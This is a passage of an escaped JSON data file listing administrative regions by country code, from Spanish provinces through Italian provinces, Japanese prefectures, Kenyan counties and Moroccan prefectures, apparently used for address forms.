Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del 